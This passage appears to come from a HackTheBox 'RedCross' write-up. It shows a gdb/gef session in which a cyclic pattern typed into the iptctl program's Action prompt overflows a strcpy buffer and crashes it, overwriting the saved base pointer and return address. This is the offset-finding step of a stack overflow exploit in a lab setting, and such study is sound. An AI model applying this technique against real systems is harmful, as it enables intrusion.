 gef➤  run
Starting program: /root/hackthebox/redcross/iptctl -i
Entering interactive mode
Action(allow|restrict|show): allowaaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaaga
IP address: 8.8.8.8
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400b5e in interactive ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0x00007fffffffdf9a  →  "allowaaaaa8.8.8.8"
$rbx   : 0x0
$rcx   : 0x26
$rdx   : 0x11
$rsp   : 0x00007fffffffde48  →  "aaaeaaaaaaafaaaaaaaga\n"
$rbp   : 0x6161616164616161 ("aaadaaaa"?)
$rsi   : 0x00007fffffffde26  →  "allowaaaaa8.8.8.8"
$rdi   : 0x00007fffffffdf9a  →  "allowaaaaa8.8.8.8"
$rip   : 0x0000000000400b5e  →  <interactive+271> ret
$r8    : 0x00007fffffffdd57  →  0x0000000000000000
$r9    : 0x1
$r10   : 0x0000000000400471  →  0x6500797063727473 ("strcpy"?)
$r11   : 0x00007ffff7f44c30  →  <__strcpy_avx2+0> mov rcx, rsi
$r12   : 0x00000000004007b0  →  <_start+0> xor ebp, ebp
$r13   : 0x00007fffffffe090  →  0x0000000000000002
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007fffffffde48│+0x0000: "aaaeaaaaaaafaaaaaaaga\n"    ← $rsp
0x00007fffffffde50│+0x0008: "aaafaaaaaaaga\n"
0x00007fffffffde58│+0x0010: 0x00000a6167616161 ("aaaga\n"?)
0x00007fffffffde60│+0x0018: 0x00007fffffffdf98  →  0x61776f6c6c6107b0